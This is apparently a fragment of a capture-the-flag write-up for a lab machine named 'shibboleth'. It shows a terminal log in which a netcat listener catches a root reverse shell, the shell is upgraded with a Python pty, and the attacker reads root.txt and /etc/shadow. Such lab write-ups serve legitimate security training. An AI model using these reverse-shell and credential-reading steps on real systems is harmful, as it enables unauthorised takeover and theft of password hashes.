 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.124:41930
id
uid=0(root) gid=0(root) groups=0(root)
python3 -c 'import pty; pty.spawn("/bin/bash")'
root@shibboleth:/var/lib/mysql# cd ~
cd ~
root@shibboleth:/root# ls
ls
root.txt  scripts
root@shibboleth:/root# cat root.txt
cat root.txt
root@shibboleth:/root# cat /etc/shadow
cat /etc/shadow